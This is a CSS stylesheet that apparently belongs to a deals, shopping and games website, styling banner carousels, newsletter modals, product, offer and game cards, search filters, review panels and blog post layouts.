banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
